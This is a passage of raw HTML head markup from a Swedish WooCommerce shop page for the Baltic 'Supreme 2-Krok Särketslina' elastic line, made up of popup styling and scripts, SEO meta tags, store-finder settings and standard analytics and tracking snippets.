.da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}.area-outer-wrap[data-da-color=light] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:rgba(255,255,255,.1333333333);box-shadow:0 0 3px 1px rgba(0,0,0,.031372549)}.area-outer-wrap[data-da-color=light] .da-close:focus,.area-outer-wrap[data-da-color=light] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.1333333333),0 0 3px 1px rgba(0,0,0,.0666666667)}.area-outer-wrap[data-da-color=dark] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.1333333333);box-shadow:0 0 0 1px rgba(255,255,255,.031372549);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666667)}.area-outer-wrap[data-da-color=dark] .da-close:focus,.area-outer-wrap[data-da-color=dark] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;box-shadow:0 0 1px 1px rgba(255,255,255,.2)}.area-outer-wrap[data-da-close-bg=none] .da-close,.area-outer-wrap[data-da-close-bg=none] .da-close:focus,.area-outer-wrap[data-da-close-bg=none] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{box-shadow:none;background:rgba(0,0,0,0)}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:var(--wpr-bg-70bfbdf3-4457-4342-9cb5-5c257e6b08f5),radial-gradient(circle at center,#fff 65%,rgba(255,255,255,0) 66%)!important;background-size:32px 32px,48px 48px!important;background-repeat:no-repeat;background-position:center center}.area-outer-wrap[data-da-shadow=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}.area-outer-wrap[data-da-shadow=no] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay,.et_divi_builder #et-boc .da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay,.da-overlay-visible.et_divi_builder #et-boc .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}</style>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><link rel="alternate" hreflang="sv" href="https://baltic.se/produkt/supreme-2-krok-sarketslina/" />
<link rel="alternate" hreflang="en" href="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/" />
<link rel="alternate" hreflang="de" href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/" />
<link rel="alternate" hreflang="x-default" href="https://baltic.se/produkt/supreme-2-krok-sarketslina/" />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="Elastisk lina i UV-stabiliserad polyamid fr&aring;n Baltic. Specialkarbinkrokar i aluminium av bergsbekl&auml;ttringskvalitet och design." />
<meta property="og:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:alt" content="baltic-supreme-2-krok-svart-0132-1.jpg" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Supreme 2&#x2d;Krok Särketslina" />
<meta property="og:description" content="Elastisk lina i UV-stabiliserad polyamid fr&aring;n Baltic. Specialkarbinkrokar i aluminium av bergsbekl&auml;ttringskvalitet och design." />
<meta property="og:url" content="https://baltic.se/produkt/supreme-2-krok-sarketslina/" />
<meta property="og:site_name" content="Baltic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Supreme 2&#x2d;Krok Särketslina" />
<meta name="twitter:description" content="Elastisk lina i UV-stabiliserad polyamid fr&aring;n Baltic. Specialkarbinkrokar i aluminium av bergsbekl&auml;ttringskvalitet och design." />
<meta name="twitter:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-2-hook-black-0132-1.jpg" />
<meta name="twitter:image:alt" content="baltic-supreme-2-krok-svart-0132-1.jpg" />
<link rel="canonical" href="https://baltic.se/produkt/supreme-2-krok-sarketslina/" />
<!-- / The SEO Framework by Sybre Waaijer | 3.06ms meta | 0.48ms boot -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Baltic &raquo; Feed" href="https://baltic.se/en/feed/" />
<style></style>
	
<style id='wp-block-library-theme-inline-css'></style>



<style id='storefront-gutenberg-blocks-inline-css'></style>

<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>






<style id='storefront-style-inline-css'></style>






<style id='storefront-woocommerce-style-inline-css'></style>

<link rel="https://api.w.org/" href="https://baltic.se/en/wp-json/" /><link rel="alternate" type="application/json" href="https://baltic.se/en/wp-json/wp/v2/product/974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic.se/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://baltic.se/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fen%2Fprodukt%2Fsupreme-2-krok-sarketslina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baltic.se/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fen%2Fprodukt%2Fsupreme-2-krok-sarketslina%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,3,50;" />
<script type="text/javascript">
//<![CDATA[
var ssf_wp_base='https://baltic.se/wp-content/plugins/superstorefinder-wp';
var ssf_matrix='km';
var default_distance = '';
var zoomhere_zoom = '';
var geo_settings = '';
var ssf_wp_map_code; var ssf_wp_map_code=[ { 	"featureType": "administrative", 	"elementType": "labels.text.fill", 	"stylers": [ 		{ 			"color": "#444444" 		} 	] }, { 	"featureType": "landscape", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#f2f2f2" 		} 	] }, { 	"featureType": "poi", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "road", 	"elementType": "all", 	"stylers": [ 		{ 			"saturation": -100 		}, 		{ 			"lightness": 45 		} 	] }, { 	"featureType": "road.highway", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "simplified" 		} 	] }, { 	"featureType": "road.arterial", 	"elementType": "labels.icon", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "transit", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "water", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#042b46" 		}, 		{ 			"visibility": "on" 		} 	] } ];

var style_map_color = '';
var ssf_wp_uploads_base='https://baltic.se/wp-content/uploads/ssf-wp-uploads';
var ssf_wp_addons_base=ssf_wp_uploads_base+'/addons';
var ssf_wp_includes_base=ssf_wp_base+'/ssf-wp-inc/includes';
var ssf_wp_zoom_level=''; 
var map_mouse_scroll = '0';
var default_location = 'Sweden';
var ssf_default_category='';
var ssf_wp_map_settings='showall'; 
var zoom_level='auto';
var init_zoom=7; 
var labeled_marker='0'; 
var custom_marker='custom-marker.png'; 
var custom_marker_active='custom-marker-active.png'; 
var ssf_wp_stores_near_you='Stores near you'; 
var ssf_wp_search_label='Search for nearby stores'; 
var ssf_wp_ext_url_label='View More';
var ssf_distance_limit=50;
var ssf_wp_outlet_label='outlets'; 
var ssf_wp_of_label='of'; 
var ssf_wp_clear_all_label='Clear All'; 
var ssf_wp_show_all_label='Show All'; 
var ssf_wp_by_region_label='By Region'; 
var ssf_wp_by_category='Category'; 
var ssf_wp_select_label='Select'; 
var ssf_wp_cancel_label='Cancel'; 
var ssf_wp_filter_label='Filters'; 
var ssf_wp_short_search_label='Search'; 
var ssf_wp_website_label='Website'; 
var ssf_wp_custom_field1_label='Custom Field 1'; 
var ssf_wp_custom_field2_label='Custom Field 2'; 
var ssf_wp_custom_field3_label='Custom Field 3'; 
var ssf_wp_custom_field4_label='Custom Field 4'; 
var ssf_wp_custom_field5_label='Custom Field 5'; 
var ssf_wp_custom_field6_label='Custom Field 6'; 
var ssf_wp_hours_label='Operating Hours';
var ssf_wp_phone_label='Telephone';
var ssf_wp_exturl_label='External URL';
var ssf_wp_exturl_link='true';
var ssf_wp_fax_label='Fax';
var ssf_wp_email_label='Email';
var ssf_wp_direction_label='Get Directions';
var ssf_wp_streetview_label='Street View';
var ssf_wp_loadingGoogleMap='Loading Google Maps...';
var ssf_wp_loadingGoogleMapUtilities='Loading Google Map Utilities...';
var ssf_wp_startSearch='Load complete. Start your search!';
var ssf_wp_gettingUserLocation='Getting your current location...';
var ssf_wp_lookingForNearbyStores='Looking for nearby stores...';
var ssf_wp_lookingForStoresNearLocation='Looking for nearby stores...';
var ssf_wp_filteringStores='Filtering for nearby stores...';
var ssf_wp_cantLocateUser='We are having trouble locating you. Try using our search and filter functions instead.';
var ssf_wp_notAllowedUserLocation='Location service is not enabled.';
var ssf_wp_noStoresNearSearchLocation='No nearby were found. Why not try a different location?';
var ssf_wp_noStoresNearUser='No nearby were found. Why not try using our search?';
var ssf_wp_noStoresFromFilter='No nearby were found. Try using different filter options instead.';
var ssf_wp_cantGetStoresInfo='It seems that we are unable to load stores information. Please try again later.';
var ssf_noStoresFound='No nearby stores found.';
var ssf_storesFound='Nearby stores found.';
var ssf_generalError='We have encountered an error.';
var ssf_msg_sucess='Message sent successfully';
var ssf_msg_fail='Message delivery failed';
var ssf_cont_us_name='Name';
var ssf_cont_us_email='Email';
var ssf_cont_us_msg='Message';
var ssf_show_image_list='no';
var ssf_pagination='';
var ssfContinueAnyway='Continue anyway';
var ssfShareLocation='Share my location';
var ssf_next_label='Next';
var ssf_prev_label='Prev';
var scroll_to_top=100;
var ssf_api_key='QUl6YVN5RDRJSUxDcXJTY1BmSVhtcTBiWUpNaUdaQVpsMHpVZEs4';
var google_rc_key='';
var review_label='reviews';
var contact_plc_name='Please enter your name';
var contact_plc_email='Please enter your email address';
var contact_plc_msg='Please enter your Message';
var contact_plc_phone='Telephone';
var rating_select_validation='Please enter your rating';
var scroll_setting='';
var ssf_m_rgn='';
var ssf_m_lang='sv';
var ssf_tel_fax_link='false';
var ssf_defualt_region='true';
var ssf_map_position='false';
var ssf_mobile_gesture='true';
var ssf_pan_by_map='false';
var wmpl_ssf_lang='en';
var YourSearchLocation='Your search location';
var YourCurrentlocation='Your current location';
var ssf_data_source='false';
var ssf_anatrac='true';
var ssf_gdpr='false';
var reCAPTCHA_warning = 'Please enter your reCAPTCHA';


//]]>
</script>
<style></style><script>var markerCategory=false; </script><script> var addonDistanceCheck=false; </script><script> var addonMultiCategory=false; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<meta name="wwp" content="yes" />
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-W4K3GK9');</script>
		<!-- End Google Tag Manager -->
		<link rel="preload" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">    <style></style>
    <script type="text/javascript"> var ajaxurl = "https://baltic.se/wp-admin/admin-ajax.php"; var carturl = "https://baltic.se/en/checkout/";</script>    <meta name="facebook-domain-verification" content="w4tl7gfgwyjfq8rkl0l7rgnhy31bg6" />
    <!-- Global site tag (gtag.js) - Google Ads: 318878921 -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-318878921"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'AW-318878921');
        function gtag_report_conversion_cart(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', { 'send_to': 'AW-318878921/s4QGCOeozagDEMnphpgB', 'event_callback': callback });
            return false;
        }
        function gtag_report_conversion_buy(value, currency) {
            gtag('event', 'conversion', {
                'send_to': 'AW-318878921/Z4sVCK_U0KgDEMnphpgB',
                'value': Number(value),
                'currency': currency
             });
            return false;
        }
    </script>
    <script>
        document.addEventListener( 'DOMContentLoaded', () => {
            const addToCartBtn = document.querySelector('.single_add_to_cart_button')
            if (addToCartBtn) {
                addToCartBtn.addEventListener('click', () => {
                    if (!addToCartBtn.classList.contains('disabled')) {
                        gtag_report_conversion_cart()
                    }
                })
            }
        })
    </script> -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '217812216523267', {}, {
    "agent": "woocommerce-7.9.0-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style id="wp-custom-css"></style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<style type="text/css"></style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    

  
    <!-- Hotjar Tracking Code for https://www.baltic.se -->
    <script>
        (function(h, o, t, j, a, r) {
            h.hj = h.hj || function() {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {
                hjid: 5346062,
                hjsv: 6
            };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      /* uncomment the following line to override widget's z-index property*/
      /* s.setAttribute("data-z-index", 10001);*/
      /* uncomment the following line to enable Live site translations (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-site-language", "null");*/
      s.setAttribute("data-widget_layout", "full")
      s.setAttribute("data-account", "EVdWwS2CJv");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-4664aece-794b-4326-b973-571a8ec4ec3d: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-2eec9aa0-5124-479b-bc52-7a6ca915544a: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-5cff3d14-63fa-45b2-9c12-3ddc9d0360f5: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/subscribe-loader.gif');}.et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-d7515ed7-c06f-4ead-8c4a-35ca1ea27ad6: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/preloader.gif');}.accordion .accordion-panel ul li:before{--wpr-bg-c07cd63b-a2fa-4906-bb96-4bfee29f7f5d: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/checkmark.svg');}.ssf-main-content .dropdown.is-loading:before{--wpr-bg-b0d8cfda-d2ca-413d-9516-a166d6370f11: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.icon--input{--wpr-bg-1d39320d-8b55-4b86-a683-941360606d31: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/sprites/sprite-icons.png');}.store-locator__geolocator.is-loading:before{--wpr-bg-e1244dc8-20d8-4017-8071-1135bb32680b: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.infobox__closer{--wpr-bg-10345a55-5f44-44c8-8754-7b568dc4a89c: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png');}button.pswp__button{--wpr-bg-83f5656a-9d05-4d07-8451-b8a2a1b3367f: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-afef7723-e256-447d-bb67-d31fc275b853: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-68ff9980-eb9b-4bfb-919c-7e58d307dedd: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/arrow-down.svg');}label:before{--wpr-bg-c82845a8-5b12-4a4e-b8eb-94226841cc84: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-acac9b9a-83cd-4f53-aac9-2116905d7f19: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}.shipping-info-list li:before{--wpr-bg-56e81521-61eb-4695-a8bb-da920c9af97e: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg');}.product-search-form input.blinker{--wpr-bg-22754134-058f-49a1-a654-da359299ef2a: url('https://baltic.se/wp-content/plugins/woocommerce-product-search/images/blinker.gif');}.et-db #et-boc .et-l .et_pb_row_dap_107601_1{--wpr-bg-08c8d9ff-e992-4155-9319-ed43569c30ab: url('https://baltic.se/wp-content/uploads/2024/04/BW-test-mail.jpg');}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-70bfbdf3-4457-4342-9cb5-5c257e6b08f5: url('https://baltic.se/wp-content/plugins/divi-areas-pro/images/spin.gif');}.et-db #et-boc .et-l .et_pb_row_dap_107601_1{--wpr-bg-ec23c14e-9a9c-438d-86a7-2444f812b0d7: url('https://baltic.se/wp-content/uploads/2023/06/hero2023mobil.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-4664aece-794b-4326-b973-571a8ec4ec3d: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"4664aece-794b-4326-b973-571a8ec4ec3d","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-2eec9aa0-5124-479b-bc52-7a6ca915544a: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"2eec9aa0-5124-479b-bc52-7a6ca915544a","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".et-db #et-boc .et-l .et_subscribe_loader","style":".et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-5cff3d14-63fa-45b2-9c12-3ddc9d0360f5: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif');}","hash":"5cff3d14-63fa-45b2-9c12-3ddc9d0360f5","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/subscribe-loader.gif"},{"selector":".et-db #et-boc .et-l .et_pb_preload","style":".et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-d7515ed7-c06f-4ead-8c4a-35ca1ea27ad6: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif');}","hash":"d7515ed7-c06f-4ead-8c4a-35ca1ea27ad6","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/images\/images\/preloader.gif"},{"selector":".accordion .accordion-panel ul li","style":".accordion .accordion-panel ul li:before{--wpr-bg-c07cd63b-a2fa-4906-bb96-4bfee29f7f5d: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg');}","hash":"c07cd63b-a2fa-4906-bb96-4bfee29f7f5d","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg"},{"selector":".ssf-main-content .dropdown.is-loading","style":".ssf-main-content .dropdown.is-loading:before{--wpr-bg-b0d8cfda-d2ca-413d-9516-a166d6370f11: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"b0d8cfda-d2ca-413d-9516-a166d6370f11","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".icon--input","style":".icon--input{--wpr-bg-1d39320d-8b55-4b86-a683-941360606d31: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png');}","hash":"1d39320d-8b55-4b86-a683-941360606d31","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png"},{"selector":".store-locator__geolocator.is-loading","style":".store-locator__geolocator.is-loading:before{--wpr-bg-e1244dc8-20d8-4017-8071-1135bb32680b: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"e1244dc8-20d8-4017-8071-1135bb32680b","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".infobox__closer","style":".infobox__closer{--wpr-bg-10345a55-5f44-44c8-8754-7b568dc4a89c: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png');}","hash":"10345a55-5f44-44c8-8754-7b568dc4a89c","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-83f5656a-9d05-4d07-8451-b8a2a1b3367f: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"83f5656a-9d05-4d07-8451-b8a2a1b3367f","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-afef7723-e256-447d-bb67-d31fc275b853: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"afef7723-e256-447d-bb67-d31fc275b853","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select","style":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-68ff9980-eb9b-4bfb-919c-7e58d307dedd: 